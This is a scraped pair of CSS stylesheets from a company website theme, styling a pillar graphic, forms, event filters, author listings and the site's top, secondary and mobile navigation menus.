  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 1rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
  color: #344658;
  font-size: 0.7rem;
  font-weight: 400;
  line-height: 1rem;
  margin: 0;
  padding: 0;
  pointer-events: none;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.7rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.8rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.9rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
  margin-bottom: 55px;
  margin-top: 55px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
    margin-bottom: 35px;
    margin-top: 25px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:first-child:after {
  bottom: -55%;
  left: 5px;
  transform: rotate(90deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):before {
  left: -2px;
  margin-top: -5px;
  top: 70%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
  top: 75%;
  left: -33px;
  transform: rotate(347deg);
  width: 40px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 86%;
    left: -34px;
    transform: rotate(325deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 82%;
    left: -43px;
    transform: rotate(336deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):before {
  left: -2px;
  margin-top: -5px;
  top: 32%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
  top: 25%;
  left: -26px;
  transform: rotate(20deg);
  width: 30px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 16%;
    left: -42px;
    transform: rotate(25deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 13%;
    left: -48px;
    transform: rotate(26deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
  top: -48%;
  left: 10px;
  transform: rotate(90deg);
  width: 60px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -50%;
    left: 5px;
    width: 70px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -55%;
    left: 5px;
    transform: rotate(90deg);
    width: 70px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
  margin-bottom: 39px;
  margin-top: 37px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:first-child, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:last-child {
    margin-left: -223px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 30px;
    margin-top: 28px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):before {
  left: 5px;
  margin-top: -5px;
  top: 80%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):after {
  top: 98%;
  left: -56px;
  transform: rotate(335deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
  margin-left: 5%;
  animation-delay: 0.55s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):before {
  left: 5px;
  margin-top: -5px;
  top: 20%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
  top: -3%;
  left: -56px;
  transform: rotate(27deg);
  width: 70px;
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
    top: 0%;
    left: -52px;
    transform: rotate(27deg);
    width: 70px;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin: 20px auto !important;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
    display: none;
  }
}
.bytes-pillar-graphic-wrapper.mid-blue .icon {
  background: #075674 !important;
}
.bytes-pillar-graphic-wrapper.dark-blue .icon {
  background: #0e1426 !important;
}
.bytes-pillar-graphic-wrapper.black .icon {
  background: #1C1C1C !important;
}

.block-preview-image {
  min-width: 200px;
  max-width: 500px;
  width: 40%;
  height: auto;
  margin: 1rem auto 2rem;
}

#form-errors {
  background: red;
  display: none;
  padding: 1rem 1rem .5rem;
  margin: 0 0 2rem;
  max-width: 400px;
  color: #fff;
}

#form-errors span {
  display: block;
  margin: 0 0 .5rem;
}

.ccm-block-express-form .form-label {
  font-weight:600;
}

.ccm-block-express-form span.text-muted.small {
  text-transform:uppercase;
  font-size:.8rem;
}

.ccm-block-express-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.ccm-block-express-form div.alert-success {
  background-color: #64FFFC;
  color: #0E1426;
  padding: 10px;
  margin-bottom: 2rem;
  font-weight: 600;
}

.ccm-block-express-form ul {
  margin: 0!important;
}

.ccm-block-express-form li:before {
  display: none;
}

.ccm-block-express-form .mb-3 {
  margin-bottom: 1.5rem;
}

.ccm-block-express-form input,
.ccm-block-express-form select,
.ccm-block-express-form textarea  {
  border: 1px solid #dad9d9!important;
}

/* Events amends for customers + partners */

.event-item.hidden {
    display: none;
}   
.event-item.active {
    display: inline-block;
    clear: none!important;
}

.filter-button-title {
    font-weight: 600;
    padding-bottom: .5rem;
}

.filter-button-group button.tabs-title {
    background-color: #0E1426;
    border: none !important;
    border-radius: 7px;
    color: #64FFFC;
    display: inline-block;
    font-weight: 600;
    margin: 0 .75rem .5rem 0;
    padding: 0.5em 0.9em 0.5em 0.8em;
    vertical-align: unset;
    transition: 0.3s;
    transform: translateZ(0);
}

.filter-button-group button.tabs-title.active {
    background-color: #64FFFC;
    color: #0E1426;
}

.event-item .event-type-label,
.pe_post .event-type-label {
    background-color: #0E1426;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
}

.pe_post .event-type-label {
  margin-bottom: 1rem;
}

#share-links svg {
  padding:10px;
  margin-bottom: -5px;
}

.event-item.partner .event-type-label,
.event-item.partner .button,
.pe_post .partner .event-type-label,
.pe_post .partner .button,
.pe_post .partner.stripe.coloured p a.button,
.pe_post .partner #share-links a {
    background-color: #1ce7a2!important;
    color: #033826!important;
}

.event-item.partner .button:hover, 
.pe_post .partner .button:hover,
.pe_post .partner.stripe.coloured p a.button:hover,
.pe_post .partner #share-links a:hover {
    background-color: #033826!important;
    color: #1ce7a2!important;
}

.event-item.public-sector .event-type-label,
.event-item.public-sector .button,
.pe_post .public-sector .event-type-label {
    background-color: #64fffc!important;
    color: #0E1426!important;
}

#share-links a:hover svg path {
   fill: #64fffc!important;
}

.pe_post .partner #share-links a:hover svg path {
   fill: #1ce7a2!important;
}

/* News authors */
.authors {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 30px;
}

.stripe.author-strip {
    padding-bottom: 0!important;
    padding-top: 30px!important;
}

.stripe.author-strip .authors {
    margin-bottom: 0!important;
}

.authors .author {
    justify-content: flex-start;
    margin: 0 0 30px 0;
    flex: 100%;
    max-width: 100%;
}

.authors .author-details {
  margin-top: 0;
}

.authors h5.author-name {
    line-height: 1rem!important;
    word-break: break-word;
}

.authors h6.author-title {
    font-size: .9rem;
    font-weight: 400;
    line-height: 1rem!important;
    word-break: break-word;
}

.authors .author-image {
    border-radius: 50%;
    min-width: 60px;
    margin: 0 20px auto 0;
}

.authors small.author-role {
    display: block;
    line-height: 1rem!important;
}

.authors .author-link  {
    background: #0e1426;
    border-bottom: none;
    border-radius: 30px;
    color: #64fffc;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 auto 20px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

.authors .author-link:hover  {
    background: #64fffc;
    color: #0e1426;
}

.stripe.coloured .authors .author-link {
    background: #fff;
    color: #0e1426;
}

.stripe.coloured .authors .author-link:hover {
    background: #64fffc;
}

.stripe.coloured .authors small.author-role {
  color: #fff;
}

.authors .author-link span {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}
@media screen and (min-width: 36em) and (max-width: 46.1875em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}
@media screen and (min-width: 46.2em) and (max-width: 63.9375em) {
    .authors .author {
        flex: 100%;
        max-width: 100%;
    }
}
@media screen and (min-width: 64em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}

.author-list p {
  font-size: .9rem;
  margin: 0;
}

.author-list p:last-child {
  margin-bottom: 3rem;
}

.ccm-block-type-form .alert-danger {
	background: red;
	color: #fff;
	padding: 10px;
}

.ccm-block-type-form .field-datetime .row {
  margin: 0;
}

.ccm-block-type-form .field-datetime .row.row-cols-auto {
  display: flex;
  flex-direction: row;
}

.ccm-block-type-form .field-datetime .ccm-input-date-wrapper {
  display: block;
  margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/nav.css?v=1.76h
body_size: 5791
content:
.ccm-page header .logo a,
.ccm-page header .logo .hdr-logo-wrapper {
  height: 80px;
  left: auto;
  position: absolute;
  display: block;
  z-index: 399;
  margin: 4px 0 0 0;
  padding: 0 0 10px 0;
}
  .ccm-page header .logo a img,
  .ccm-page header .logo .hdr-logo-wrapper img {
    height: 75px;
    width: auto;
    max-width: none;
  }

.ccm-page nav.primary .menu-icon {
  float: right;
  font-size: 2.5rem;
  height: 67px;
  color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.primary .menu-icon:hover {
  color: #313E4A; 
}

  
@media screen and (max-width: 46.1875em) { 
  #menu {
    display: none;
  }
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
    
  
  .ccm-page header nav.primary.docked .logo a {
     height: 48px;
     margin: 9px 0 0 0;
     padding: 0 0 6px 0;
  }
    .ccm-page header nav.primary.docked .logo a img {
      height: 42px;
    }
} 
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
} 
@media screen and (min-width: 54em) and (max-width: 63.9375em) {
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 75px;
    margin: 5px 0 0 0;
    padding: 0 0 9px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
}

/* Topbar Nav */

.ccm-page .topbar {
 background: #58636f; 
 background: #000; 
}
.ccm-page .topbar .toplevel > li {
  float: left;
}
.ccm-page .topbar .toplevel > li > a {
  color: #ffffff !important;
  text-transform: uppercase;
  font-size: 0.8rem;
  line-height: 1rem;
  padding: 0.5rem 0.6rem;
  margin:0;
  display: block;
  border: none;
}
.ccm-page .topbar .toplevel > li > a:hover {
  background: #3b444f;
  color: #ffffff;
}
.ccm-page .topbar .search i {
  display: block !important;
  font-size: 1.5rem;
  line-height: 1rem;
  padding: 0;
  font-weight: 700;
}
.ccm-page nav.header-nav li.search.triggered ul.submenu, .ccm-page nav.topbar li.search.triggered ul.submenu {
  display: block!important;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu {
  background: none;
  left: auto!important;
  right: -10px!important;
  top: -10px;
  width: 300px;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu .menu-search {
  margin: 0;
  background: #fff;
}

/* Replaced with block below...
.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #f15d2f;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #ffb800; color: #3b444f !important;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #8eb927;}
*/

.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #c20344;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #f39200;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #00b3e1;}

.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.chat > a {padding: 0.5rem 0.6rem !important;} 

.ccm-page .topbar.dockable {
  position: fixed;
  width: 100%;
  z-index: 400;
  display: block;
  top: -33px;
  transition: top 0.4s ease 0s;
}
.ccm-page .topbar.docked {
  top: 0px;
  box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4);
}
.ccm-toolbar-visible .ccm-page .topbar.docked {
  top: 48px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page header .topbar {
  display: none !important;
}
}
@media screen and (min-width: 46.25em) and (max-width: 52.75em) {
.ccm-page .topbar.docked li.company {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 49.5em) {
.ccm-page .topbar.docked li.sectors {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 74.9375em) {
  .ccm-page .topbar.dockable {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .topbar > a {
    font-size: 0.7rem;
    padding: 0.4rem 0.5rem;
  }
  .ccm-page .topbar .menu > ul > li > a {
    line-height: 15px;
  }
  .ccm-page .topbar .search i {
    font-size: 1.25rem;
    line-height: 15px;
  }
.ccm-page .topbar .toplevel > li.contact > a i,
.ccm-page .topbar .toplevel > li.quote > a i,
.ccm-page .topbar .toplevel > li.chat > a i {font-size: 1.3rem;} 
}

/* Secondary nav */

.ccm-page nav.secondary {
  background: #e6e8e9 url(../img/5px-white.png) repeat-x bottom;
}
.ccm-page nav.secondary .toplevel {
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  position: relative;
  display: table;
}

.ccm-page nav.secondary .menu li > a {
  background: none; 
  font-size: 0.9rem;
  line-height: 1.2rem;
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.secondary .toplevel > li {
}
.ccm-page nav.secondary .toplevel > li > a {
  color: #313E4A;
  border-bottom: 5px solid #ffffff;
  border-right: 1px solid #ffffff;
  min-height: 3.7rem;
  width: 100%;
  position: relative;
  display: table;
}
.ccm-page nav.secondary .toplevel > li > a > div {
  display:table-cell;
  vertical-align: bottom;
}
.ccm-page nav.secondary .toplevel > li:first-child > a { border-left: 1px solid #ffffff; }
.ccm-page nav.secondary .toplevel > li > a:hover,
.ccm-page nav.secondary .toplevel > li:hover > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  color: #1e2630;
  background-color: #ffffff;
  border-bottom-color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page nav.secondary .toplevel > li.indicator > a {
  padding-right: 1.6rem;
}
.ccm-page nav.secondary .toplevel > li.indicator > a:after {
  font-family: 'BytesIcons';
  font-weight: 400;
  content: '\e909';
  position: absolute;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  font-size: 1.4rem;
}
.ccm-page nav.secondary .submenu > li > a {
  color: #ffffff;
  color: rgba(246, 247, 248, 0.7);
  background: none;
  border: none;
}
.ccm-page nav.secondary .submenu > li:first-child > a { padding-top: 1rem; }
.ccm-page nav.secondary .submenu > li:last-child > a { padding-bottom: 1rem; }
.ccm-page nav.secondary .submenu > li > a:hover,
.ccm-page nav.secondary .submenu > li.active > a {
  color: #ffffff;
  background: none;
}

/* Primary nav */

.ccm-page nav.primary .menu .active > a {
  background: none; 
}

.ccm-page nav.primary .expanded .row {
  max-width: 1200px;
}
.ccm-page nav.primary .menu li > a {
  background: none; 
  font-size: 1rem;
  line-height: 1.4rem;
}
.ccm-page nav.primary .menu.toplevel > li > a {
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.primary .nav-top {
  display: none;
}

  .ccm-page nav .menu-search {
    margin: 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .submenu .menu-search {
    margin: 1rem 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .menu-search input {
    background: none;
    border: none;
    color: #242D35;
    text-indent:30px;
  }
  .ccm-page nav .menu-search .bi-search,
  .ccm-page nav .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #abb1b7;
    font-weight: 400;
  }
  .ccm-page nav .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  .ccm-page nav .menu-search:hover .bi-search,
  .ccm-page nav .menu-search:hover .bi-chevron-alt {
    color: #00B3E1;
  }

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary {
    height: 67px;
  }
  .ccm-page nav.primary.docked {
    height: 48px;
    position: fixed;
    width: 100%;
    z-index: 400;
    display: block;
    transition: top 0.4s ease 0s;
    top: 0px;
    /* box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4); */
  }
  .ccm-toolbar-visible .ccm-page nav.primary.docked {
    top: 48px;
  }
  .ccm-page nav.primary.docked .menu-icon {
    height: 48px;
    top: -24px;
  }
  .ccm-page nav.primary #primary-nav {
    padding: 2rem 1rem 3rem 1rem;
    background: #000000;
    background: rgba(10,15,21,0.9);
  }
  .ccm-page nav.primary a {
    /* white-space:nowrap; */
  }
  .ccm-page nav.primary a i {    
    display: inline;
    font-size: 2.5rem;
  }
  .ccm-page nav.primary .nav-top {
    display: block;
    text-transform: uppercase;
    font-size: 0.9rem;
    text-align: center;
  }
  .ccm-page nav.primary .nav-top i {
    display: block;
    font-size: 2rem;
    padding-bottom: 0.3rem;
  }
  .ccm-page nav.primary a div {    
    display: inline;
  }
  .ccm-page nav.primary ul hr,
  .ccm-page nav.primary a br {
    display: none;
  }
  .ccm-page nav .submenu > div > li > a strong {
    display: inline;
    font-weight: 400;
  }
  .ccm-page nav .submenu > div > li > a span,
  .ccm-page nav .submenu > div > li > a img {
    display: none;
  }
  .ccm-page nav .submenu > div > li.challenges > a span {
    display: inline-block;
  }
  .ccm-page nav .submenu > div.nav-extra  { display: none;}
  
  /* 2018 amends */

  .ccm-page nav.primary #primary-nav {
    background: #232a33;
  }

  .ccm-page nav.primary #primary-nav > ul {
    padding-right: 1rem;
    position: relative;
    display: block;
    overflow: hidden;
    left: 0;
    z-index: 5;
  }

  .ccm-page nav.primary #primary-nav ul.level-1,
  .ccm-page nav.primary #primary-nav ul.level-2 {
    background: #232a33;
    left: 110%;
    padding: 0.5rem 2rem 50px 1rem;
    position: absolute;
    top:0;
    transition: 0.3s all ease;
    transform: translateZ(0);
    width: calc(100% + 2rem);
    z-index: 1;
  }

  .ccm-page nav.primary .submenu.level-3 {
    display:none!important;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    z-index: 8;
  }

  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    overflow-y: scroll;
    width: 96%;
    z-index: 10;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    left: -1rem;
  }
  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    left: 0;
  }

  #primary-nav ul a {
    display: block;
    font-weight: 400;
    padding: 0.6rem 0 0.4rem 0;
    position: relative;
  }

  #primary-nav ul a.cloned-link {
    display: none!important;
  }

  #primary-nav li {
    border-bottom: 1px solid #313E4A;
  }

  #primary-nav ul a strong {
    font-weight: 400;
  }

  span.nav-trigger {
    font-size: 1.6rem;
    padding: 0.5rem 0 0.5rem 2rem;
    position: absolute;
    right: 0;
    top: 0;
  }

  .back-trigger {
    border-bottom: none!important;
    color: #fff;
    color: rgba(246, 247, 248, 0.7);
    cursor: pointer;
    font-size: 1rem;
    margin-bottom: 1.5rem;
    transition: 0.5s all ease;
  }

  .back-trigger:hover {
    color: #fff;
  }

  #featured-wrapper {
    display: none;
  }

  .mobile-nav-spacer {
  	float: left;
  	min-height: 1px;
  	width: 12.5%;
  }

  .mobile-nav-icon-btn {
  	float: left;
  	position: relative;
  	width: 25%;
  }

  .mobile-nav-icon-btn a {
  	display: block;
  }

  .mobile-nav-icon-btn a span.icon {
  	background-size: 70%;
  	background-repeat: no-repeat;
  	background-position: center;
  	display: block;
  	height: 40px;
  	margin: 0 auto;
  	top: 0;
  	width: 40px;
  }

  .mobile-nav-icon-btn .advice span.icon {
  	background-image: url(../img/bytes-nav-advice.svg);
  }
  .mobile-nav-icon-btn .advice:hover span.icon {
  	background-image: url(../img/bytes-nav-advice-active.svg);
  }

  .mobile-nav-icon-btn .quote span.icon {
  	background-image: url(../img/bytes-nav-quote.svg);
  }

  .mobile-nav-icon-btn .quote:hover span.icon {
  	background-image: url(../img/bytes-nav-quote-active.svg);
  }

  .mobile-nav-icon-btn .contact span.icon {
  	background-image: url(../img/bytes-nav-contact.svg);
  }

  .mobile-nav-icon-btn .contact:hover span.icon {
  	background-image: url(../img/bytes-nav-contact-active.svg);
  }

  /* End 2018 amends */

  .ccm-page nav.primary a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary a i {
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  
  .ccm-page nav.primary li:hover > a,
  .ccm-page nav.primary li.current > a,
  .ccm-page nav.primary li.active > a i,
  .ccm-page nav.primary a:hover {
    color: #ffffff;
  }
  .ccm-page nav.primary li:hover > a i,
  .ccm-page nav.primary li.current > a i,
  .ccm-page nav.primary a:hover i,
  .ccm-page nav.primary li:hover > a:before,
  .ccm-page nav.primary li.active > a:before,
  .ccm-page nav.primary li.current > a:before {
    color: #8eb927;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent > a::after {
    font-family: 'BytesIcons';
    font-weight: 300;
    font-size: 2rem;
    width: 2rem;
    height: 2rem;
    content: '\e909';
    display: block;
    border: none;
    position: absolute;
    top: 0.6rem;
    margin: 0;
    padding: 0;
    right: 0;
  transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary ul ul .is-accordion-submenu-parent > a::after {
    font-size: 1.6rem;
    top: 0.2rem;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  }
  .ccm-page nav.primary .toplevel > li.editors-support,
  .ccm-page nav.primary .toplevel > li.office-365 {
    display: none;
  }
  .menu-icon {
    display: block;
    position: relative;
    top: 0;
    right: 0;
    width: 42px;
    height: 67px;
    opacity: 0.4;
    transition: all 0.4s ease 0s;
  }
  .menu-icon:hover {
    opacity: 0.9;
  }
  .menu-icon:before, 
  .menu-icon:after {
    position: absolute;
    display: block;
    top: 26px;
    left: 0;
    content: ' ';
    width: 36px;
    height: 10px;
    border-top: 2px solid #000000;
    border-bottom: 2px solid #000000;
  }
  .menu-icon:after {
    top: 42px;
  }
